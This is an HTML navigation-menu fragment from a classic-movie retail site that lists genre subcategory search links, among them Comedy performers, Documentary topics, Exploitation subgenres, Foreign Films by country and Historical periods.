		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Imogene%5FCoca&category=Comedy+:+Imogene%5FCoca">Imogene Coca</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Jack%5FBenny&category=Comedy+:+Jack%5FBenny">Jack Benny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Jackie%5FMason&category=Comedy+:+Jackie%5FMason">Jackie Mason</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Jimmy%5FDurante&category=Comedy+:+Jimmy%5FDurante">Jimmy Durante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Joe%5FE%2E%5FBrown&category=Comedy+:+Joe%5FE%2E%5FBrown">Joe E. Brown</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Keystone%5FKops&category=Comedy+:+Keystone%5FKops">Keystone Kops</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Laurel%5Fand%5FHardy&category=Comedy+:+Laurel%5Fand%5FHardy">Laurel and Hardy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Lucille%5FBall&category=Comedy+:+Lucille%5FBall">Lucille Ball</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Lum%5Fand%5FAbner&category=Comedy+:+Lum%5Fand%5FAbner">Lum and Abner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Marcel%5FMarceau&category=Comedy+:+Marcel%5FMarceau">Marcel Marceau</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Martin%5Fand%5FLewis&category=Comedy+:+Martin%5Fand%5FLewis">Martin and Lewis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Marx%5FBrothers&category=Comedy+:+Marx%5FBrothers">Marx Brothers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mel%5FBrooks&category=Comedy+:+Mel%5FBrooks">Mel Brooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mickey%5FRooney&category=Comedy+:+Mickey%5FRooney">Mickey Rooney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Milton%5FBerle&category=Comedy+:+Milton%5FBerle">Milton Berle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mime&category=Comedy+:+Mime">Mime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Miscellaneous&category=Comedy+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Music&category=Comedy+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mystery&category=Comedy+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Olsen%5Fand%5FJohnson&category=Comedy+:+Olsen%5Fand%5FJohnson">Olsen and Johnson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Paul%5FLynde&category=Comedy+:+Paul%5FLynde">Paul Lynde</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Phil%5FSilvers&category=Comedy+:+Phil%5FSilvers">Phil Silvers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Phyllis%5FDiller&category=Comedy+:+Phyllis%5FDiller">Phyllis Diller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Red%5FButtons&category=Comedy+:+Red%5FButtons">Red Buttons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Red%5FSkelton&category=Comedy+:+Red%5FSkelton">Red Skelton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Romance&category=Comedy+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Scholastic&category=Comedy+:+Scholastic">Scholastic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Sci%2DFi&category=Comedy+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Screwball%5FComedy&category=Comedy+:+Screwball%5FComedy">Screwball Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Sid%5FCaesar&category=Comedy+:+Sid%5FCaesar">Sid Caesar</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Silent&category=Comedy+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Spike%5FJones&category=Comedy+:+Spike%5FJones">Spike Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Steve%5FAllen&category=Comedy+:+Steve%5FAllen">Steve Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Television&category=Comedy+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::TelevisionComedy&category=Comedy+:+TelevisionComedy">TelevisionComedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Three%5FStooges&category=Comedy+:+Three%5FStooges">Three Stooges</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Tim%5FConway&category=Comedy+:+Tim%5FConway">Tim Conway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Vaudeville&category=Comedy+:+Vaudeville">Vaudeville</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Victor%5FBorge&category=Comedy+:+Victor%5FBorge">Victor Borge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::W%2E%5FC%2E%5FFields&category=Comedy+:+W%2E%5FC%2E%5FFields">W. C. Fields</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::WWI&category=Comedy+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::WWII&category=Comedy+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::War&category=Comedy+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Western&category=Comedy+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Wheeler%5Fand%5FWoolsey&category=Comedy+:+Wheeler%5Fand%5FWoolsey">Wheeler and Woolsey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Will%5FHay&category=Comedy+:+Will%5FHay">Will Hay</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu9" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Documentary</a>		<ul class="collapse list-unstyled" id="subcatmenu9">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Africa&category=Documentary+:+Africa">Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::America&category=Documentary+:+America">America</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Automobiles&category=Documentary+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Biography&category=Documentary+:+Biography">Biography</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Cajun&category=Documentary+:+Cajun">Cajun</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::China&category=Documentary+:+China">China</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Entertainment&category=Documentary+:+Entertainment">Entertainment</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Espionage&category=Documentary+:+Espionage">Espionage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Film&category=Documentary+:+Film">Film</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Frank%5FCapra&category=Documentary+:+Frank%5FCapra">Frank Capra</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Jungle&category=Documentary+:+Jungle">Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Korean%5FWar&category=Documentary+:+Korean%5FWar">Korean War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Law%5FEnforcement&category=Documentary+:+Law%5FEnforcement">Law Enforcement</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Miscellaneous&category=Documentary+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::NASA&category=Documentary+:+NASA">NASA</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Paranormal&category=Documentary+:+Paranormal">Paranormal</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Political&category=Documentary+:+Political">Political</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Railroads&category=Documentary+:+Railroads">Railroads</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Sea&category=Documentary+:+Sea">Sea</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::South%5FSeas&category=Documentary+:+South%5FSeas">South Seas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Space&category=Documentary+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Special%5FInterest&category=Documentary+:+Special%5FInterest">Special Interest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Sports&category=Documentary+:+Sports">Sports</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Titanic&category=Documentary+:+Titanic">Titanic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Travel&category=Documentary+:+Travel">Travel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::UFO&category=Documentary+:+UFO">UFO</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Viet%5FNam&category=Documentary+:+Viet%5FNam">Viet Nam</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::WWII&category=Documentary+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::War&category=Documentary+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Western&category=Documentary+:+Western">Western</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu10" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Drama</a>		<ul class="collapse list-unstyled" id="subcatmenu10">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Crime&category=Drama+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Drama&category=Drama+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Foreign&category=Drama+:+Foreign">Foreign</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Historical&category=Drama+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Miacellaneous&category=Drama+:+Miacellaneous">Miacellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Miscellaneous&category=Drama+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Romance&category=Drama+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Silent&category=Drama+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Television&category=Drama+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::WWII&category=Drama+:+WWII">WWII</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu11" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Educational</a>		<ul class="collapse list-unstyled" id="subcatmenu11">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Art&category=Educational+:+Art">Art</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Boardsailing&category=Educational+:+Boardsailing">Boardsailing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Business&category=Educational+:+Business">Business</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Driver%5FSafety&category=Educational+:+Driver%5FSafety">Driver Safety</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Science%2DNature&category=Educational+:+Science%2DNature">Science-Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Socialization&category=Educational+:+Socialization">Socialization</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu12" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Ethnic</a>		<ul class="collapse list-unstyled" id="subcatmenu12">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Ethnic::Jewish&category=Ethnic+:+Jewish">Jewish</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu13" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Exploitation</a>		<ul class="collapse list-unstyled" id="subcatmenu13">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Anti%2DDrug%2DAlcohol&category=Exploitation+:+Anti%2DDrug%2DAlcohol">Anti-Drug-Alcohol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Ba%5Fbes&category=Exploitation+:+Ba%5Fbes">Ba bes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Babes&category=Exploitation+:+Babes">Babes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Blaxploitation&category=Exploitation+:+Blaxploitation">Blaxploitation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Burlesque&category=Exploitation+:+Burlesque">Burlesque</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Cult%5FClassic&category=Exploitation+:+Cult%5FClassic">Cult Classic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Cult%5FClassics&category=Exploitation+:+Cult%5FClassics">Cult Classics</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Cult%5FFavorites&category=Exploitation+:+Cult%5FFavorites">Cult Favorites</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Emmanuelle&category=Exploitation+:+Emmanuelle">Emmanuelle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Juvenile%5FDelinquent&category=Exploitation+:+Juvenile%5FDelinquent">Juvenile Delinquent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Juvenile%5FDelinquient&category=Exploitation+:+Juvenile%5FDelinquient">Juvenile Delinquient</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Miscellaneous&category=Exploitation+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Pregnancy%2DVD&category=Exploitation+:+Pregnancy%2DVD">Pregnancy-VD</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Religion&category=Exploitation+:+Religion">Religion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Side%5FShow&category=Exploitation+:+Side%5FShow">Side Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Silent&category=Exploitation+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Suggestive&category=Exploitation+:+Suggestive">Suggestive</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::War&category=Exploitation+:+War">War</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu14" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Family</a>		<ul class="collapse list-unstyled" id="subcatmenu14">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Action%2DAdventure&category=Family+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Animals&category=Family+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Classic%5FStories&category=Family+:+Classic%5FStories">Classic Stories</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Comedy&category=Family+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Dr%2E%5FChristian&category=Family+:+Dr%2E%5FChristian">Dr. Christian</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Drama&category=Family+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Family&category=Family+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Miscellaneous&category=Family+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Shirley%5FTemple&category=Family+:+Shirley%5FTemple">Shirley Temple</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu15" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Film Noir</a> </li>
	<li><a href="#subcatmenu16" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Foreign Films</a>		<ul class="collapse list-unstyled" id="subcatmenu16">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Austrailia&category=Foreign%5FFilms+:+Austrailia">Austrailia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Australia&category=Foreign%5FFilms+:+Australia">Australia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Austria&category=Foreign%5FFilms+:+Austria">Austria</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Belgium&category=Foreign%5FFilms+:+Belgium">Belgium</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Canada&category=Foreign%5FFilms+:+Canada">Canada</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::China&category=Foreign%5FFilms+:+China">China</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Czechoslovakia&category=Foreign%5FFilms+:+Czechoslovakia">Czechoslovakia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Denmark&category=Foreign%5FFilms+:+Denmark">Denmark</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::France&category=Foreign%5FFilms+:+France">France</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Germany&category=Foreign%5FFilms+:+Germany">Germany</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Great%5FBritain&category=Foreign%5FFilms+:+Great%5FBritain">Great Britain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Hong%5FKong&category=Foreign%5FFilms+:+Hong%5FKong">Hong Kong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Israel&category=Foreign%5FFilms+:+Israel">Israel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Italy&category=Foreign%5FFilms+:+Italy">Italy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Japan&category=Foreign%5FFilms+:+Japan">Japan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Liechtenstein&category=Foreign%5FFilms+:+Liechtenstein">Liechtenstein</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Mexico&category=Foreign%5FFilms+:+Mexico">Mexico</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Monaco&category=Foreign%5FFilms+:+Monaco">Monaco</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Norway&category=Foreign%5FFilms+:+Norway">Norway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Philippines&category=Foreign%5FFilms+:+Philippines">Philippines</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Poland&category=Foreign%5FFilms+:+Poland">Poland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Romania&category=Foreign%5FFilms+:+Romania">Romania</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Russia&category=Foreign%5FFilms+:+Russia">Russia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::South%5FAfrica&category=Foreign%5FFilms+:+South%5FAfrica">South Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Soviet%5FUnion&category=Foreign%5FFilms+:+Soviet%5FUnion">Soviet Union</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Spain&category=Foreign%5FFilms+:+Spain">Spain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Sweden&category=Foreign%5FFilms+:+Sweden">Sweden</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Switzerland&category=Foreign%5FFilms+:+Switzerland">Switzerland</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu17" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Historical</a>		<ul class="collapse list-unstyled" id="subcatmenu17">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::16th%5FCentury%5FEngland&category=Historical+:+16th%5FCentury%5FEngland">16th Century England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::16th%5FCentury%5FEurope&category=Historical+:+16th%5FCentury%5FEurope">16th Century Europe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::18th%5FCentury%5FEngland&category=Historical+:+18th%5FCentury%5FEngland">18th Century England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::18th%5FCentury%5FEurope&category=Historical+:+18th%5FCentury%5FEurope">18th Century Europe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FAmerica&category=Historical+:+19th%5FCentury%5FAmerica">19th Century America</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FEngland&category=Historical+:+19th%5FCentury%5FEngland">19th Century England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FEurope&category=Historical+:+19th%5FCentury%5FEurope">19th Century Europe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FOther&category=Historical+:+19th%5FCentury%5FOther">19th Century Other</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Action%2DAdventure&category=Historical+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::American%5FRevolution&category=Historical+:+American%5FRevolution">American Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Arabian%5FNights&category=Historical+:+Arabian%5FNights">Arabian Nights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Biblical&category=Historical+:+Biblical">Biblical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Biblical%5FTimes&category=Historical+:+Biblical%5FTimes">Biblical Times</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::China&category=Historical+:+China">China</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Civil%5FWar&category=Historical+:+Civil%5FWar">Civil War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Cold%5FWar%5FEra&category=Historical+:+Cold%5FWar%5FEra">Cold War Era</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Colonial%5FAmerica&category=Historical+:+Colonial%5FAmerica">Colonial America</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Disaster&category=Historical+:+Disaster">Disaster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Early%5F20th%5FCentury&category=Historical+:+Early%5F20th%5FCentury">Early 20th Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Early%5FEngland&category=Historical+:+Early%5FEngland">Early England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Elizabethan%5FEngland&category=Historical+:+Elizabethan%5FEngland">Elizabethan England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::French%5FRevolution%5Fand%5FNapoleonic%5FEra&category=Historical+:+French%5FRevolution%5Fand%5FNapoleonic%5FEra">French Revolution and Napoleonic Era</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Great%5FDepression&category=Historical+:+Great%5FDepression">Great Depression</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Greek&category=Historical+:+Greek">Greek</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Hercules&category=Historical+:+Hercules">Hercules</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Medieval&category=Historical+:+Medieval">Medieval</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Pirates&category=Historical+:+Pirates">Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Renaissance&category=Historical+:+Renaissance">Renaissance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Revolutionary%5FWar&category=Historical+:+Revolutionary%5FWar">Revolutionary War</a></li>
